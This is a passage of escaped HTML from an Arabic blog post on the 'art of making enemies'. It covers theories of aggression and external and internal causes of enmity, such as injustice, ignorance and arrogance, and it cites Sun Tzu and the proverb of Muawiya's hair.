\u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 22.05pt 0.0001pt 0cm; text-align: justify; text-indent: -22.05pt; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E2-\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eنظريات سيكولوجية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u0026nbsp;(تعتمد على الغريزة العدوانية خاصة عند تعرض الفرد لعملية إحباط تعوق إشباع حاجاته).\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 22.05pt 0.0001pt 0cm; text-align: justify; text-indent: -22.05pt; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E3-\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eنظرية التعلم الاجتماعي\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u0026nbsp;(فتعتمد على أن السلوك البشري يكتسب من خلال ملاحظة النماذج السلوكية، بمعنى أن السلوك العدواني هو سلوك مُتَعلم من خلال ملاحظة الآخرين الذي يقدمون نماذج لهذه العدوانية)، وأميل شخصيًا لهذه النظرية فسلوكنا وتصرفاتنا تجاه بعضنا البعض تعتبر نماذج نقدمها للآخرين سواء كانت سلبًا أم أيجابًا.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eوتُصنف عوامل العداوة إلى عاملين رئيسيين:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eعوامل خارجية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E: لا يقصدها الفرد ولها عدة أسباب:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 22.05pt 0.0001pt 0cm; text-align: justify; text-indent: -22.05pt; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E1-\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eالنجاح والتميز الذي يحققه شخص ما قد يتسبب له في إثارة العداوة ( الحسد – الغيرة ...)\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 22.05pt 0.0001pt 0cm; text-align: justify; text-indent: -22.05pt; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E2-\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eالتنافس بين الأفراد قد يتسبب أيضًا في إثارة العداوة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 22.05pt 0.0001pt 0cm; text-align: justify; text-indent: -22.05pt; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E3-\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eتضارب واختلاف المصالح.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 22.05pt 0.0001pt 0cm; text-align: justify; text-indent: -22.05pt; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E4-\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eعداوة بين الأقارب بسبب المكانة الاجتماعية داخل العائلة الواحدة أو خلافات تتعلق بالإرث والزواج.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eعوامل داخلية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eوهي نتاج لتصرفات الفرد بوعي أو بدون وعي وهي ما سنركز عليه في هذا المقال، لأن الكثير منا قد يتسبب لنفسه باكتساب عداوات بتصرفات وسلوك مقصود أحيانًا وغير مقصود أحيانًا أخرى ولكنه يؤدي إلى نتيجة حتمية وهي اكتساب وانتشار العداوة بين الناس.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 0cm 0.0001pt; text-align: justify; text-indent: 0cm; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E1-\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eالظلم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E:\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 0cm 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eالظلم طبيعة بشرية متأصلة في النفوس،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eوهو مجاوزة الحد ووضع الشيء في غير موضعه وإيقاع الأذى بمن لا يستحق، ومما لا شك فيه أن الظلم يورث العداوة والبغضاء بين الناس، لذلك نهت عنه الديانات السماوية، وجرمته القوانين الوضعية. و\u003Cb\u003Eهو من أسرع أسباب كسب العداوات، وركن أساسي لفن صناعة الأعداء،\u003C\/b\u003E\u0026nbsp;وتنشأ علاقة بين طرفين (\u003Cb\u003Eالظالم والمظلوم\u003C\/b\u003E) ولن يهدأ المظلوم حتى ينال الظالم عقابه. والظلم عادة يرتبط بالجهل بعواقب الأمور، ومن أهم أسبابه ضعف الوازع الديني والأخلاقي، وغياب الضمير والشعور بالأمان من عواقب الظلم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 0cm 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 0cm 0.0001pt; text-align: justify; text-indent: 0cm; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E2-\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eالجهل\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u0026nbsp;\u003Cb\u003Eبعواقب الأمور\u003C\/b\u003E:\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 0cm 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eولا أقصد بالجهل هنا الشخص الذي لم ينل حظًا من التعليم، بل قد يكون الظالم حاصلًا على أعلى الشهادات العلمية، ولكنه جاهلًا بعواقب الأمور، أو بمعنى آخر غاب\u0026nbsp;\u003Cb\u003Eعنه التمييز بين الخير والشر، وركن إلى ما يملك من قوة أو نفوذ\u003C\/b\u003E\u0026nbsp;(قانون الغاب)، يرجى مراجعة مقالي بعنوان: (\u003Cb\u003Eالإنسان أصله قرد\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.a-hamam.com\/2019\/07\/blog-post_12.html\"\u003E\u003Cspan dir=\"LTR\"\u003Ehttps:\/\/www.a-hamam.com\/2019\/07\/blog-post_12.html\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan lang=\"AR-AE\"\u003E).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 0cm 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eإن الجهل والاستهانة بالآخرين وعدم معرفة قدراتهم؛ يؤدي إلى تكبر الطغاة وزيادة جبروتهم،\u0026nbsp;\u003Cb\u003Eوسرعان ما يكتسبون عداوة الآخر.\u003C\/b\u003E\u0026nbsp;\u0026nbsp;مما يمثل\u0026nbsp;\u0026nbsp;كارثة حقيقية بكل المعايير، والتاريخ الإنساني زاخر بالأمثلة (فرعون بجهله لعواقب الأمور، لم يقدر القوة الحقيقية لسيدنا موسى واستضعفه فحلت الكارثة عليه وعلى جيشه)، والأمثلة كثيرة لا يتسع المقام لذكرها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 0cm 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u0026nbsp;ولقد\u0026nbsp;\u003Cb\u003Eأشار صن تزو\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E(\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 14pt;\"\u003ESun\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 13pt;\"\u003ETzu\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E)\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan lang=\"AR-AE\"\u003Eفي كتابه فن الحرب الذي يعد مرجعًا في إدارة الصراعات والحروب إلى أن : \"\u003Cb\u003Eعدم معرفة الآخر وعدم معرفة النفس هزيمة مؤكدة في كل معركة\u003C\/b\u003E\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 0cm 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 0cm 0cm 0.0001pt; text-align: justify; text-indent: 0cm; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E3-\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eالبعد عن التواضع والتعالي على الآخرين\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E:\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"background: white; direction: rtl; margin: 0cm 0cm 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eإن التعالي على الناس والتكبر عليهم واحتقار أوضاعهم المادية أو مكانتهم الاجتماعية،\u0026nbsp;\u003Cb\u003Eواستغلال حاجتهم للمال أو العمل، و\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eاتخاذ الناس سخرة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E،\u0026nbsp;\u0026nbsp;واساءة معاملة العمال الذين لهم حقوق وواجبات من المفترض أن يحميها ويكلفها القانون. ولكن في ظل غياب الضمير والرقابة تحدث الكثير من التجاوزات\u0026nbsp;\u003Cb\u003Eالتي تكتسب عداوة الناس وتنتشر العداوة كانتشار النار في الهشيم\u003C\/b\u003E.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eويرى علماء الاجتماع أن سوء التربية هو سبب هذا السلوك الاجتماعي الذي لا صلة لها بالقيم التربوية السليمة والسلوكيات الاجتماعية التي تربيهم على فضيلة التواضع وتدفعهم إلى التعامل مع الآخرين بالاحترام المتبادل، مما يكون له تأثير مباشر في قلة الترابط الاجتماعي بين الناس.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"background: white; direction: rtl; margin: 0cm 0cm 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eو\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u0026nbsp;من آثار التعالى والتكبر\u0026nbsp;\u003Cb\u003Eسوء معاملة الناس والغلظة معهم\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u0026nbsp;وأكل حقوق الناس بالباطل\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E، وذلك لشعوره بألا أحد يقوى عليه، أو يستطيع الاقتصاص منه.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eإهداء إلى من يتقن فن صناعة الأعداء:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eإن الأمر لا يعدو أن يكون مجرد حالة \"\u003Cb\u003Eاختيار\u003C\/b\u003E\" وليس\"\u0026nbsp;\u003Cb\u003Eقرار\u003C\/b\u003E\" يتخذه من يتقن هذا الفن، يرجى مراجعة مقال الكاتب بعنوان : (\u003Cb\u003Eاختيار أم قرار\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.a-hamam.com\/2017\/03\/blog-post_8.html)\"\u003E\u003Cspan dir=\"LTR\"\u003Ehttps:\/\/www.a-hamam.com\/2017\/03\/blog-post_8.html\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u0026nbsp;\u0026nbsp;فهو من\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 16pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eيختار هذا الطريق سبيلًا للحياة،\u0026nbsp;\u0026nbsp;فيستمتع بعذاب الآخرين معبرًا عن حالة سادية مرضية، تجعل كل من حوله يهابه ولكن في قراره نفسه يتمنى زواله.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eشعرة معاوية\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E(لو أنّ بيني وبين الناس شعرة ما انقطعت، كانوا إذا مدّوها أرخيتها، وإذا أرخوها مددتها)، يضرب بها المثل في التعامل مع الناس ومداراتهم وأخذهم بالحكمة والحنكة، فيقول المرء متمثلا بها: \"اجعل بينك وبينهم شعرة معاوية\"،\u0026nbsp;\u0026nbsp;\u003Cb\u003Eفهو لم يفعل ذلك من ضعف ولكنها الكياسة وبُعد النظر\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eيا من يتقن فن صناعة الأعداء\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E، في 